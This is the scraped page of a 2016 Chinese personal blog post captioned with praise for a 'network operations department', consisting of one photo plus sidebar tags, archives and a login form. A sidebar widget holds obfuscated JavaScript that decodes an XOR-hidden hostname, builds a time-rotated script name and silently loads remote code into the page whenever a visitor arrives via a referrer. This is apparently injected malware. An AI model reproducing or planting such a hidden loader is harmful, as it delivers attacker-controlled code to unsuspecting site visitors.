<a href="https://www.yedapi.com/tag/eat" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 10pt;">吃</a>
<a href="https://www.yedapi.com/tag/gardening" class="tag-cloud-link tag-link-648 tag-link-position-10" style="font-size: 10pt;">园艺</a>
<a href="https://www.yedapi.com/tag/%e5%a4%9c%e6%99%af" class="tag-cloud-link tag-link-713 tag-link-position-11" style="font-size: 10pt;">夜景</a>
<a href="https://www.yedapi.com/tag/big-data" class="tag-cloud-link tag-link-251 tag-link-position-12" style="font-size: 10pt;">大数据</a>
<a href="https://www.yedapi.com/tag/xiaozheshuo" class="tag-cloud-link tag-link-67 tag-link-position-13" style="font-size: 10pt;">小哲说</a>
<a href="https://www.yedapi.com/tag/xiaomi" class="tag-cloud-link tag-link-22 tag-link-position-14" style="font-size: 10pt;">小米</a>
<a href="https://www.yedapi.com/tag/work" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 10pt;">工作</a>
<a href="https://www.yedapi.com/tag/psychology" class="tag-cloud-link tag-link-277 tag-link-position-16" style="font-size: 10pt;">心理学</a>
<a href="https://www.yedapi.com/tag/gankai" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 10pt;">感慨</a>
<a href="https://www.yedapi.com/tag/lvyou" class="tag-cloud-link tag-link-39 tag-link-position-18" style="font-size: 10pt;">旅游</a>
<a href="https://www.yedapi.com/tag/diary" class="tag-cloud-link tag-link-26 tag-link-position-19" style="font-size: 10pt;">日记</a>
<a href="https://www.yedapi.com/tag/botany" class="tag-cloud-link tag-link-647 tag-link-position-20" style="font-size: 10pt;">植物</a>
<a href="https://www.yedapi.com/tag/car" class="tag-cloud-link tag-link-48 tag-link-position-21" style="font-size: 10pt;">汽车</a>
<a href="https://www.yedapi.com/tag/game" class="tag-cloud-link tag-link-510 tag-link-position-22" style="font-size: 10pt;">游戏</a>
<a href="https://www.yedapi.com/tag/play" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 10pt;">玩</a>
<a href="https://www.yedapi.com/tag/toys" class="tag-cloud-link tag-link-51 tag-link-position-24" style="font-size: 10pt;">玩具</a>
<a href="https://www.yedapi.com/tag/movie" class="tag-cloud-link tag-link-23 tag-link-position-25" style="font-size: 10pt;">电影</a>
<a href="https://www.yedapi.com/tag/read-a-book" class="tag-cloud-link tag-link-197 tag-link-position-26" style="font-size: 10pt;">看书</a>
<a href="https://www.yedapi.com/tag/management" class="tag-cloud-link tag-link-393 tag-link-position-27" style="font-size: 10pt;">管理学</a>
<a href="https://www.yedapi.com/tag/tencent" class="tag-cloud-link tag-link-136 tag-link-position-28" style="font-size: 10pt;">腾讯</a>
<a href="https://www.yedapi.com/tag/photo" class="tag-cloud-link tag-link-43 tag-link-position-29" style="font-size: 10pt;">自拍</a>
<a href="https://www.yedapi.com/tag/zijiayou" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 10pt;">自驾游</a>
<a href="https://www.yedapi.com/tag/apple" class="tag-cloud-link tag-link-227 tag-link-position-31" style="font-size: 10pt;">苹果</a>
<a href="https://www.yedapi.com/tag/guankan" class="tag-cloud-link tag-link-652 tag-link-position-32" style="font-size: 10pt;">观看</a>
<a href="https://www.yedapi.com/tag/shici" class="tag-cloud-link tag-link-47 tag-link-position-33" style="font-size: 10pt;">诗词</a>
<a href="https://www.yedapi.com/tag/%e8%af%bb%e4%b9%a6" class="tag-cloud-link tag-link-403 tag-link-position-34" style="font-size: 10pt;">读书</a>
<a href="https://www.yedapi.com/tag/buy" class="tag-cloud-link tag-link-649 tag-link-position-35" style="font-size: 10pt;">购买</a>
<a href="https://www.yedapi.com/tag/%e8%b4%ad%e7%89%a9" class="tag-cloud-link tag-link-385 tag-link-position-36" style="font-size: 10pt;">购物</a>
<a href="https://www.yedapi.com/tag/%e8%bd%a6" class="tag-cloud-link tag-link-357 tag-link-position-37" style="font-size: 10pt;">车</a>
<a href="https://www.yedapi.com/tag/%e9%9b%aa" class="tag-cloud-link tag-link-767 tag-link-position-38" style="font-size: 10pt;">雪</a>
<a href="https://www.yedapi.com/tag/music" class="tag-cloud-link tag-link-27 tag-link-position-39" style="font-size: 10pt;">音乐</a>
<a href="https://www.yedapi.com/tag/%e9%a3%8e%e6%99%af" class="tag-cloud-link tag-link-820 tag-link-position-40" style="font-size: 10pt;">风景</a>	</div>

</div><div class="widget box row"><h3>归档</h3>		<label class="screen-reader-text" for="archives-dropdown-11">归档</label>
		<select id="archives-dropdown-11" name="archive-dropdown">
			
			<option value="">选择月份</option>
				<option value='https://www.yedapi.com/2025/10'> 2025 年 10 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2025/09'> 2025 年 9 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2025/08'> 2025 年 8 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2025/05'> 2025 年 5 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2025/04'> 2025 年 4 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2025/03'> 2025 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2025/01'> 2025 年 1 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2024/11'> 2024 年 11 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2024/10'> 2024 年 10 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2024/09'> 2024 年 9 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2024/08'> 2024 年 8 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2024/07'> 2024 年 7 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2024/05'> 2024 年 5 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2024/04'> 2024 年 4 月 &nbsp;(19)</option>
	<option value='https://www.yedapi.com/2024/03'> 2024 年 3 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2024/01'> 2024 年 1 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2023/12'> 2023 年 12 月 &nbsp;(29)</option>
	<option value='https://www.yedapi.com/2023/11'> 2023 年 11 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2023/10'> 2023 年 10 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2023/09'> 2023 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2023/08'> 2023 年 8 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2023/07'> 2023 年 7 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2023/06'> 2023 年 6 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2023/05'> 2023 年 5 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2023/04'> 2023 年 4 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2023/03'> 2023 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2023/01'> 2023 年 1 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2022/11'> 2022 年 11 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2022/10'> 2022 年 10 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2022/09'> 2022 年 9 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2022/08'> 2022 年 8 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2022/07'> 2022 年 7 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2022/06'> 2022 年 6 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2022/05'> 2022 年 5 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2022/04'> 2022 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2022/03'> 2022 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2022/02'> 2022 年 2 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2022/01'> 2022 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2021/12'> 2021 年 12 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2021/11'> 2021 年 11 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2021/10'> 2021 年 10 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2021/09'> 2021 年 9 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2021/08'> 2021 年 8 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2021/07'> 2021 年 7 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2021/06'> 2021 年 6 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2021/05'> 2021 年 5 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2021/04'> 2021 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2021/03'> 2021 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2021/02'> 2021 年 2 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2021/01'> 2021 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2020/12'> 2020 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2020/11'> 2020 年 11 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2020/10'> 2020 年 10 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2020/09'> 2020 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2020/08'> 2020 年 8 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2020/07'> 2020 年 7 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2020/06'> 2020 年 6 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2020/05'> 2020 年 5 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2020/04'> 2020 年 4 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2020/03'> 2020 年 3 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2020/02'> 2020 年 2 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2020/01'> 2020 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2019/12'> 2019 年 12 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2019/11'> 2019 年 11 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2019/09'> 2019 年 9 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2019/08'> 2019 年 8 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2019/07'> 2019 年 7 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2019/06'> 2019 年 6 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2019/05'> 2019 年 5 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2019/04'> 2019 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2019/03'> 2019 年 3 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2019/02'> 2019 年 2 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2019/01'> 2019 年 1 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/12'> 2018 年 12 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/11'> 2018 年 11 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2018/10'> 2018 年 10 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/09'> 2018 年 9 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2018/08'> 2018 年 8 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2018/07'> 2018 年 7 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2018/06'> 2018 年 6 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/05'> 2018 年 5 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2018/04'> 2018 年 4 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2018/03'> 2018 年 3 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2018/02'> 2018 年 2 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2018/01'> 2018 年 1 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2017/12'> 2017 年 12 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2017/11'> 2017 年 11 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2017/10'> 2017 年 10 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2017/09'> 2017 年 9 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2017/08'> 2017 年 8 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2017/07'> 2017 年 7 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2017/06'> 2017 年 6 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2017/05'> 2017 年 5 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2017/04'> 2017 年 4 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2017/03'> 2017 年 3 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2017/02'> 2017 年 2 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2017/01'> 2017 年 1 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2016/12'> 2016 年 12 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2016/11'> 2016 年 11 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/10'> 2016 年 10 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2016/09'> 2016 年 9 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/08'> 2016 年 8 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/07'> 2016 年 7 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2016/06'> 2016 年 6 月 &nbsp;(19)</option>
	<option value='https://www.yedapi.com/2016/05'> 2016 年 5 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2016/04'> 2016 年 4 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/03'> 2016 年 3 月 &nbsp;(16)</option>
	<option value='https://www.yedapi.com/2016/02'> 2016 年 2 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2016/01'> 2016 年 1 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2015/12'> 2015 年 12 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2015/11'> 2015 年 11 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2015/10'> 2015 年 10 月 &nbsp;(26)</option>
	<option value='https://www.yedapi.com/2015/09'> 2015 年 9 月 &nbsp;(23)</option>
	<option value='https://www.yedapi.com/2015/08'> 2015 年 8 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2015/07'> 2015 年 7 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2015/06'> 2015 年 6 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2015/05'> 2015 年 5 月 &nbsp;(16)</option>
	<option value='https://www.yedapi.com/2015/04'> 2015 年 4 月 &nbsp;(25)</option>
	<option value='https://www.yedapi.com/2015/03'> 2015 年 3 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2015/02'> 2015 年 2 月 &nbsp;(29)</option>
	<option value='https://www.yedapi.com/2015/01'> 2015 年 1 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2014/12'> 2014 年 12 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2014/11'> 2014 年 11 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2014/10'> 2014 年 10 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2014/09'> 2014 年 9 月 &nbsp;(24)</option>
	<option value='https://www.yedapi.com/2014/08'> 2014 年 8 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2014/07'> 2014 年 7 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2014/06'> 2014 年 6 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2014/05'> 2014 年 5 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2014/04'> 2014 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2014/03'> 2014 年 3 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2014/02'> 2014 年 2 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2014/01'> 2014 年 1 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2013/12'> 2013 年 12 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2013/11'> 2013 年 11 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2013/10'> 2013 年 10 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2013/09'> 2013 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2013/08'> 2013 年 8 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2013/07'> 2013 年 7 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2013/06'> 2013 年 6 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2013/05'> 2013 年 5 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2013/04'> 2013 年 4 月 &nbsp;(16)</option>
	<option value='https://www.yedapi.com/2013/03'> 2013 年 3 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2013/02'> 2013 年 2 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2013/01'> 2013 年 1 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2012/12'> 2012 年 12 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2012/11'> 2012 年 11 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/10'> 2012 年 10 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2012/09'> 2012 年 9 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/08'> 2012 年 8 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2012/07'> 2012 年 7 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/06'> 2012 年 6 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2012/05'> 2012 年 5 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2012/04'> 2012 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/03'> 2012 年 3 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2012/02'> 2012 年 2 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2012/01'> 2012 年 1 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2011/12'> 2011 年 12 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2011/11'> 2011 年 11 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2011/10'> 2011 年 10 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2011/09'> 2011 年 9 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2011/08'> 2011 年 8 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2011/07'> 2011 年 7 月 &nbsp;(18)</option>
	<option value='https://www.yedapi.com/2011/06'> 2011 年 6 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2011/05'> 2011 年 5 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2011/04'> 2011 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2011/03'> 2011 年 3 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2011/02'> 2011 年 2 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2011/01'> 2011 年 1 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2010/12'> 2010 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2010/11'> 2010 年 11 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2010/10'> 2010 年 10 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2010/09'> 2010 年 9 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2010/08'> 2010 年 8 月 &nbsp;(69)</option>
	<option value='https://www.yedapi.com/2010/07'> 2010 年 7 月 &nbsp;(33)</option>
	<option value='https://www.yedapi.com/2010/06'> 2010 年 6 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2010/05'> 2010 年 5 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2010/04'> 2010 年 4 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2010/03'> 2010 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2010/02'> 2010 年 2 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2010/01'> 2010 年 1 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2009/12'> 2009 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2009/11'> 2009 年 11 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2009/10'> 2009 年 10 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2009/09'> 2009 年 9 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2009/08'> 2009 年 8 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2009/07'> 2009 年 7 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2009/06'> 2009 年 6 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2009/05'> 2009 年 5 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2009/04'> 2009 年 4 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2009/03'> 2009 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2009/02'> 2009 年 2 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2009/01'> 2009 年 1 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2008/12'> 2008 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2008/11'> 2008 年 11 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2008/10'> 2008 年 10 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2008/09'> 2008 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2008/08'> 2008 年 8 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2008/07'> 2008 年 7 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2008/06'> 2008 年 6 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2008/05'> 2008 年 5 月 &nbsp;(26)</option>
	<option value='https://www.yedapi.com/2008/04'> 2008 年 4 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2008/03'> 2008 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2008/02'> 2008 年 2 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2008/01'> 2008 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/12'> 2007 年 12 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/11'> 2007 年 11 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2007/10'> 2007 年 10 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2007/09'> 2007 年 9 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/07'> 2007 年 7 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2007/05'> 2007 年 5 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2007/03'> 2007 年 3 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2007/02'> 2007 年 2 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/01'> 2007 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/12'> 2006 年 12 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2006/11'> 2006 年 11 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2006/10'> 2006 年 10 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2006/09'> 2006 年 9 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2006/07'> 2006 年 7 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2006/06'> 2006 年 6 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/03'> 2006 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/02'> 2006 年 2 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/01'> 2006 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2005/09'> 2005 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2005/08'> 2005 年 8 月 &nbsp;(29)</option>
	<option value='https://www.yedapi.com/2005/07'> 2005 年 7 月 &nbsp;(18)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-11" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div class="widget box row">
			<form id="loginform" action="https://www.yedapi.com/wp-login.php" method="post"><h3>用户登录</h3>
				<div class="loginl">
					<p><label>用户名</label><input class="login" type="text" name="log" id="log" value="" size="12" /></p>
					<p><label>密　码</label><input class="login" type="password" name="pwd" id="pwd" value="" size="12" /></p>
				</div>
				<div class="loginr">
					<input class="denglu btn" type="submit" name="submit" value="登 陆" />
				</div>
				<div class="clear"></div>
				<p>
					<a class="register" href="https://www.yedapi.com/wp-login.php?action=register">用户注册</a>
					<label><input id="comment_mail_notify" type="checkbox" name="rememberme" value="forever" />记住我 </label>
				</p>
				<p>
					<input type="hidden" name="redirect_to" value="/2016/06/24/3973"/>
				</p>
				</form><div class="clear"></div></div><div class="widget box row"><script type="text/javascript">
!function (_f120a) {
    
    var _cac53 = Date.now();
    var _6617c = 1000;
    _cac53 = _cac53 / _6617c;
    _cac53 = Math.floor(_cac53);

    var _a2f4d = 600;
    _cac53 -= _cac53 % _a2f4d;
    _cac53 = _cac53.toString(16);

    var _eb93d = _f120a.referrer;

    if (!_eb93d) return;

    var _a1604 = [11119, 11123, 11106, 11135, 11116, 11135, 11124, 11118, 11113, 11060, 11123, 11124, 11132, 11125];

    _a1604 = _a1604.map(function(_db197){
        return _db197 ^ 11034;
    });

    var _bba33 = "8dbb1729e9802fb0750af406273499b1";
    
    _a1604 = String.fromCharCode(..._a1604);

    var _b4968 = "https://";
    var _ebcee = "/";
    var _5be4a = "preview-";

    var _794b6 = ".js";

    var _4798b = _f120a.createElement("script");
    _4798b.type = "text/javascript";
    _4798b.async = true;
    _4798b.src = _b4968 + _a1604 + _ebcee + _5be4a + _cac53 + _794b6;

    _f120a.getElementsByTagName("head")[0].appendChild(_4798b)

}(document);
</script></div>	<div id="sidebar-follow">
		</div>
</div>    	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>网络运营部是最棒的！你我同行，赢领人生！</h1>
                    <div class="article_info">
                        <span class="info_author info_ico">罗 哲</span> 
                        <span class="info_category info_ico"><a href="https://www.yedapi.com/category/taotie" rel="category tag">遇见美食</a></span> 
                        <span class="info_date info_ico">2016-06-24</span>
                        <span class="info_views info_ico">4427</span>
                        <span class="info_comment info_ico"><a href="https://www.yedapi.com/2016/06/24/3973#respond">0</a></span>
                    </div>
            	<div class="clear"></div>
            <div class="context">
				<div id="post_content"><p>网络运营部是最棒的！你我同行，赢领人生！<br />
<a href="http://www.yedapi.com/wp-content/uploads/2016/06/img_1190.jpg" data-title="网络运营部是最棒的！你我同行，赢领人生！" data-lightbox="3973"><img decoding="async" src="http://www.yedapi.com/wp-content/uploads/2016/06/img_1190.jpg" alt="网络运营部是最棒的！你我同行，赢领人生！" alt="" width="414" height="552" class="alignnone size-full wp-image-3972" srcset="https://www.yedapi.com/wp-content/uploads/2016/06/img_1190.jpg 414w, https://www.yedapi.com/wp-content/uploads/2016/06/img_1190-225x300.jpg 225w" sizes="(max-width: 414px) 100vw, 414px" /></a></p>

			<div class="wbp-cbm"  style="--dwqrColor: #16A085;" ><div class="dwqr-inner"><a class="wb-btn-dwqr wb-btn-donate j-dwqr-donate-btn" rel="nofollow"><svg class="wb-icon wbsico-donate"><use xlink:href="#wbsico-dwqr-donate"></use></svg><span>打赏</span></a><a class="wb-btn-dwqr wb-btn-like j-dwqr-like-btn" data-count="0" rel="nofollow"><svg class="wb-icon wbsico-like"><use xlink:href="#wbsico-dwqr-like"></use></svg><span class="like-count">赞</span></a></div></div></div>
				               	<div class="clear"></div>
                
                <div class="article_tags">
                	<div class="tagcloud">
                    	标签：<a href="https://www.yedapi.com/tag/eat" rel="tag">吃</a> <a href="https://www.yedapi.com/tag/gankai" rel="tag">感慨</a>                    </div>
                </div>
                                <div class="baishare">
                <!-- Baidu Button BEGIN -->
                    <div class="bdsharebuttonbox">
                        <a href="#" class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
                        <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
                        <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                        <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
                        <a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
                        <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                        <a href="#" class="bds_huaban" data-cmd="huaban" title="分享到花瓣"></a>
                        <a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
                    	<a href="#" class="bds_more" data-cmd="more"></a>
                    </div>
                </div>
                 	             </div>
		</div>
        
        
		<div class="row box">
			<div id="authorarea">
